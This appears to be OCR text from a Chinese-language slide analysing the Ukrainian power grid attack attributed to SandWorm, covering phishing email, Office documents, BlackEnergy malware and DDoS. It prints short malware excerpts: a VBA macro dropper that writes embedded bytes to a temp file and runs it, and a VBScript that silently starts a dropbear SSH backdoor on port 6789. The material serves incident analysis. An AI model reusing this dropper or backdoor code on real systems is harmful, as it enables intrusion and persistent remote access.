 典型事件分析—乌克兰电网攻击事件
电网客服
邮件：乌克兰总统动员令
DDOS
电网控制中心
SandWorm
Office
恶意代码BlackEnergy
880 fnum = FreeFile
881 fname = Environ("TMP") & "\vba_macro.
882 Open fname For Binary As #fnum
883 For i = 1 To 768
884 For j = 0 To 127
885 aa = a(i)(j)
886 Put #fnum, , aa
887 Next j
888 Next i
889 Close #fnum
890 Dim rss
891 rss = Shell(fname, 1)
ADLab
SSHBearDoor后门
Set WshShell = CreateObject("WScript.Shell")
WshShell.CurrentDirectory = "C:\WINDOWS\TEMP\Dropbear\"
WshShell.Run "dropbear.exe -r rsa -d dss -a -p 6789", 0, false
ADLab